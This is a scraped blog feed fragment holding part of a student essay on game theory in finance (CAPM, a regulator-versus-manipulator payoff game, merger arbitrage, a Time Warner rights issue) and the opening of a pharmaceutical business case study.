values so used to back test as the theory implements efficient market hypothesis.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003EExtending CAPM from the light of Game Theory:\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA financial market is chosen whose with an index Is. The return from the index is considered as Ris.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe return from holding a security or financial asset S is Rs.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZm^2 is practically the variance of the index return Ris tested out from the data obtained over a period of time.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eand Zsm is the covariance of the return of index is and return of S.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENow taking these tested practical values we construct the new CAPM equation :\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERs~ Ris - Zm^2 + Zsm \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe calculation is based on N days \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERs= 1\/N ∑Sn (here the summation is between n=1 to n=N) \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERis= 1\/N ∑Isn (here the summation is between n=1 to n=N)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZm^2= 1\/N ∑Isn^2 (here the summation is between n=1 to n=N)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZsm = 1\/N ∑Isn*Sn (here the summation is between n=1 to n=N)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis approach of CAPM is ex post and is more useful in application to real life scenarios. (Vovk et al, 2002)\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E1.7 \u003C\/a\u003EThe application of Game Theory in order to prevent stock market manipulation \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWith the growth of financial markets stock markets are no longer a place to trade securities but are a serious source of capital for a nation.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETo safeguard the interest of the investors regulatory authorities act as 'watchdogs' to prevent any malpractices in the financial market. After the recent global mayhem of 2009, market regulators have taken various steps to bring investors back to financial market. (Hart et al, 1986)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETo improve the overall functioning of financial markets the market regulators have taken various steps to woo back investors like:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ea) The transaction costs have been reduced for investors.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eb) The long term capital gain taxes have been reduced.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ec) Eliminating various malpractices associated with security market and encourage long term capital formation \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAll these steps taken by the regulators have once again increased the trading volumes back in the exchanges. (Jarrow, 1992)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMarket manipulation is a major issue associated with financial markets\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EManipulations are done by a group of people who have access to various key information by which the prices of assets are influenced.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA large block deal involving buying and selling of large number of securities of a company will definitely result in a change in price of that security. So the informed group like promoters, large corporate houses, and institutional investors can strongly affect the prices of securities by the various transactions. The illiquid securities (thinly traded shares with very low volume) are the ones which tend to get most affected by this. (Bommel,2003)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn order to reduce such malpractices the market regulators have recently taken various steps to eliminate manipulations in stock markets.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ea) The Indian Market regulator SEBI has made it mandatory for companies to declare the details of the share holders to the exchanges.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eb) The companies have to inform the exchanges regarding any substantial big transaction deals called block deals.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ec) The promoters of a company are not allowed to trade in securities till the price sensitive news associated with a company is out in public. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ed) Many volatile stocks which have been subjected to bear cartel (where certain informed operators created huge shorts in the derivative segment and in this process take the prices down) have been moved out of the derivative segment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ee) Introducing circuit filters in securities to keep the volatility under check.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ef) In 2011, the German market regulators had banned short selling of securities to minimize any chance of manipulation in the DAX (German stock exchange). However it was not taken with good spirits by the market participants and the financial markets across the globe sold off.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENow let us take a game theory approach as to how a manipulation can be stopped in a financial market by the vigilant actions taken by the market regulator. (Allen et al, 1992)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThere are 2 rational entities:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOne of the rational players is an investor who looks to manipulate the financial market by using various price sensitive insider news and information. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe other player is the market regulator.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe assumption made over here is all players are rational and each player know that the other player is rational.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELet us draw the decision tree:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"\" \/\u003E Investigates the matter\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"\" \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"\" \/\u003E\u003Cimg src=\"\" \/\u003E Manipulates\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E\u0026nbsp;Does not investigate\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDoes not manipulate\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfit made by manipulator \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1) On manipulation he makes higher profit P+M ( where M \u0026gt; 0)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E2) Without manipulation makes profit P\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfit made by the market regulator \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1) If investigates the matter the regulator imposes a fine of all the profit on the manipulator so the regulator makes P+M. In the process of investigation the regulator has to bear certain cost for investigation.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELet us take the investigation cost as I\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E2) In case of no investigation the regulator loses on this opportunity to make money and makes no profit.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis is a pay off diagram for the various scenarios in the problem \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EManipulator \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E                                         \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EManipulates No manipulations \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMarket Regulator \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInvestigates \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E0\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EP+M-I\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EP\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E-I \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo investigation \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EP+M\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E0 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EP\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E0 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESo from here we get an idea that if the market regulator is on its toes it can not only remove all malpractices from the financial market but can also make money in the form of fines imposed on the manipulator.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E        \u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E1.8 \u003C\/a\u003EExploiting Game Theory for Profit in the Stock Market\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETill now from the light of Game Theory it has been seen that the decision taken by a player not only depends on his own choice but also on the decisions taken by other person who are involved in the game. Now taking this idea forward it will be seen how a smart trader makes money out of the financial market through trading.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBut prior to that the idea of Risk arbitrage has a significant weight in analyzing how profit can be made out. So Risk Arbitrage is a relatively low risk strategy of turning a profit by carefully analyzing the market situation through the lens of a constantly changing environment in which one must predict the actions of other players in order to figure out the best strategy for himself. One way to do so is to analyze historical data of past trades to figure out the trend. According to Prof Brown while entering into a trade a trader must identify the company he wants to take position in. Then he should go forward and analyze the goal for which he has entered the trade. The next step is finding out the pay off diagram for each player involved in the trade. However the author feels that a mere use of Game Theory will not help in making profit. Hence a smart trader should adopt Game Theory as well as Statistical analysis while taking his trade forward. But since the various factors at play in the stock market have a very big bearing on the global economy so one should have a clear idea about the overall macroeconomic and micro economic factors. (Brown, N.D.)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe Game Theory approach to make profit form a trade can be taken forward with the help of another example.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThere is a hypothetical case where a company X is going to acquire a company called Y by the share swap mechanism. The overall mechanism involves swapping one share of X with two shares of Y. The price of X's shares is 50 pounds and that Y's shares are 20 pounds. So in order to take this merger forward the fair price of Y shares should be 25 pounds. However the share price of Y is currently quoting at 24 pounds. So a riskless arbitrage opportunity appears where a trader can buy 2 shares of Y and short 1 share of X and in the process make a riskless profit of 2 pounds. So by applying risk less arbitrage model a profit of 2 pound is made. However the process is not always riskless as there are chances that the process of merger might not work out which may result in a loss for the trader.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFrom the light of Game Theory we need to find out the decision makers involved in the total process of merger. So the decision makers involved could be the management of X, management of Y, investors and market regulators. Thus each decision maker will have his own pay off diagram. However the involvement of so many decision makers makes the situation complex. To make it simple Game Theory is applied with Statistical Analysis.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn 1991 Time Warner the world’s largest media and Entertainment Company known for its brands like Fortune, Time, People and Sports Illustrated had decided to raise fresh capital through a right issue to existing shareholders.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe term of the offer was made in such a way that ultimately forces the existing shareholder.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIt was decided that \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ea) If 100% shareholder participation takes place in the right issue then the price of right would be fixed at $105 and the number of shares for each participant would increase by 60 % after the offer closes.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eb) If 80% shareholder participation takes place in the right issue then the price of right would be fixed at $84\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ec) If 60% shareholder participation takes place in the right issue then the price of right would be fixed at $64.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHowever the decision was not taken positively by the shareholders and the stock tanked over 25% in a few days after the announcement. The stock fell from $105 and finally settled at $85 in the NYSE (New York Stock Exchange). \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELet us construct a pay off matrix where we have taken the price purchase of the share at $90 and decision to take part in the right issue by 100%, 80% and 60% participants from the three scenarios decided upon by the company.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECost pay off matrix for the problem \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDecision alternatives \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EParticipation from Share holders \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E60% participation \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E80% participation \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E100% participation \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMarket price \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E$90 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E$90 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E$90 \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERight offer participation \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E$63 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E$84 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E$105 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESo clearly it can be seen that if the market price of the stock price can be brought down below the prices of right then the shareholders can be forced to participate in the deal. Instead the shareholders can purchase shares of the company and increase their stake in the company directly from the market and therefore not take part in the right issue as buying form the market offers a much cheaper alternative for the shareholders. Thus the fall of share price was logical enough to counter the decision of the firm.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETaking the best possible scenario for the shareholders the price of the right issue should have been fixed at $63. However from the valuation perspective the price around $80 was cheap and fair for the deal to go forward.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis move completely took Time Warner off guard and the company decided to fix the price of right issue at a fixed price of $80.The market gave a big thumps up to the decision and the stock soared up in the NYSE (New York Stock Exchange) after the news broke out. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESo this clearly gives us an idea as to how Game Theory was used to analyze the various outcomes of the entire event and how the best outcome was obtained from the perspective of both parties involved. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E1.9 \u003C\/a\u003EMajor Disadvantages of Game Theory\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELike any other model Game Theory has some imitations that make it less practical to use in some cases.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ea) It has been found that it is wrong to assume that a player has a proper know how about their own strategic pay off and the pay off other players involved in the game.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eb) It is very difficult to analyze a game that involves large number of players where a mixed strategy is employed. The pay off diagrams becomes very complex due to large number of alternative decisions that can be taken.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ec) It is impossible to find out solution for all problems from the stand point of game Theory.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ed) Though Game Theory says each player has a proper know how about the decision of the other player but practically the other player may have various alternatives at his disposal which the others may not no as there is written down rule as to which strategy will be employed by the other player.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESo though Game Theory has some flaws associated with it and might not give practically feasible solution to a problem but its ability to find out the best case scenario for a problem cannot be ignored.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E2.0 \u003C\/a\u003EConclusion \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGame Theory has had a huge impact in the decision making process of any event. Game Theory became so popular that the life of famous Game Theorist John Nash was turned into a movie “Beautiful Mind” where the lead role was played by actor Russel Crowe.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe beauty of Game Theory is that it tries to assess the world from this very principle that “If we were all better people the world would be a better place.\" This was the basis of solving the famous problem of Prisoners Dilemma. (Hwang et al, N.D.)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETill the evolution of Game Theory, there was practically no alternative by which one could have figured out and assessed the thought process of others involved. This practise not only helps in keeping one much ahead in a competitive environment and come up with the best possible result from any outcome but can also see one grow morally. It helps a person grow morally and makes one a better human being as the person can understand others much better. If an individual analyzes others from the perspective of the other person rather than form the perspective of own self then much of the problems across the globe would not exist and the world would be a better place to live. People would understand each other in a much better way and that would definitely eliminate hatred, treason and treachery. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThus it can be clearly seen that Game Theory will continue to remain as an added tool for analysis of any problem as it opens up a whole new facade of logical thinking and decision making.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003EReferences\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAllen. F and Gale. D,(1992) Stock price manipulation, Review of Financial Studies 5, 503–529. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EArthur.W.B and Holland. J. H and LeBaron .B, (1997), Asset Pricing Under Endogenous Expectations in an Artificial Stock Market.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAumann .R. J, (1966), Existence of Competitive Equilibrium in Markets with Continuum of Traders, Econometrica 34, pp 1-17\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAumann. R. J, (1964), Markets with a Continuum of Traders, Econometrica 32, pp 39-50\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBAK. P, (1997), How Nature Works: The Science of Self Organized Criticality. Oxford, Oxford University Press. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBalder.E. J. (1995), A Unifying Approach to Existence of Nash Equilibria, International Journal of Game Theory 24, pp 79-94\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBenabou. R and Laroque. G, (1992), Using privileged information to manipulate markets: Insiders, gurus and credibility, Quarterly Journal of Economics 105, 921–958. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBINMORE.K and Piccione and Samuelson.L, (1997) \"Bargaining Between Automata\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBlack.F. and Scholes.M, (1972) The Pricing of Options and CorporateLiabilities, Journal of Political Economy, pp 637-654\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrennan. M. and Thakor.A, (1990), Shareholder Preferences and Dividend Policy, Journal of Finance 45, pp. 993-1019\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEconomics 13,pp 201-206\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003EHart. O. and Kreps.D, (1986), Price destabilizing speculation, Journal of Political Economy 94, pp. 927–952 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMarkowitz.H.M( 1956), The Optimization of a Quadratic Function Subject to Linear Constraints, Naval Research Logistics Quarterly 3, pp111-133\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMarkowitz.H.M,(1959), Portfolio Selection, Efficient Diversification of Investments,\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMarkowitz.H.M,(1987),Mean-Variance Analysis in Portfolio Choice and Capital\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMarkowitz.H.M. 1952, Portfolio Selection, Journal of Finance 7,pp 77-91\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMas-Colel.A,(1984), On the Theorem of Schmeidler, Journal of Mathematical\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMossin,J. (1966), Optimal Multiperiod Portfolio Policies, Journal of Business 41,pp 215-229\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMyerson. R.B, (1991) Game Theory: Analysis of Conflict, Harvard University Press\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVila. J. L, (1989), Simple games of market manipulation, Economics Letters 29, pp 21–26.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.writers24hr.com\/feeds\/5163508697711889493\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.writers24hr.com\/2019\/03\/game-theory-subject-economics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9178933376376519460\/posts\/default\/5163508697711889493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9178933376376519460\/posts\/default\/5163508697711889493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writers24hr.com\/2019\/03\/game-theory-subject-economics.html","title":"Game theory. Subject Economics"}],"author":[{"name":{"$t":"writers24hr.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13280111638310214958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvNq3hHCOAbTXW_ipFc489qXvjHtEnCcEnThmxIJTCeYPxt6XlR81DFeZXBC5Tth79HI5N24cd0qDKQPb1Ss-tL2_APi_50yuIWSbgcHJ3-5c4lTwKDRjUJVdUtrOIieqat2SJulXgWZm5JK_i7_fuvJupR2vXiCrl_9ccAEQ2gc\/s220\/WP.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLy2TMGjnVZHBLLWcj7W9Uj1iPf2CXgMvv8STX2hlwAmK8PlMN6u2KyNqtcI4lMssq2XYMif2tqRCKy_YW-2RKKz02NCExZ_cUSWiqlTYlVoTWJa5ypos5gtPe0HMq_o_W6cpKtPWc8ME\/s72-c\/GT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9178933376376519460.post-7453471769321284865"},"published":{"$t":"2018-01-27T21:52:00.001-08:00"},"updated":{"$t":"2018-01-27T21:53:32.196-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"case study"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economics"}],"title":{"type":"text","$t":"Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nDear Students\u003Cbr \/\u003E\nMost of our clients wonder how to write the answers for questions effectively\u003Cbr \/\u003E\nSo I thought to post some of the case studies which we had been tutored to one of our clients\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first Section is the reading material of case study and then second section is the solution\u003Cbr \/\u003E\nIf you have any case study or work please mail us directly at\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ninfo@writers24hr.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThank You!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSECTION 1\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 18.4px;\"\u003EIron Throne Pharmaceuticals\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormalCxSpFirst\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EYou are S. Baratheon, an executive\nat The Iron Throne of Pharmaceuticals (ITP), the leading Canadian\npharmaceutical company.\u0026nbsp; You are tasked\nwith determining the future direction of the company, as ITP is trying to\nsituate itself for future profit generation in the highly competitive pharmaceutical\nindustry.\u0026nbsp; ITP is a pioneering force in\nthe pharmaceutical industry, building its empire on anaesthetics, and has more\nrecently become a significant researcher and innovator in heart disease\nmedication and therapeutic vaccinations.\u0026nbsp;\nYou are to write a brief to help guide the board’s decision on the extent\nthat, all things considered, ITP should pursue expanded distribution of\nspecific pharmaceuticals to markets that have been adversely affected by\nshortages, and expand their partnerships with governments in the developing\nworld.\u0026nbsp;\u0026nbsp; 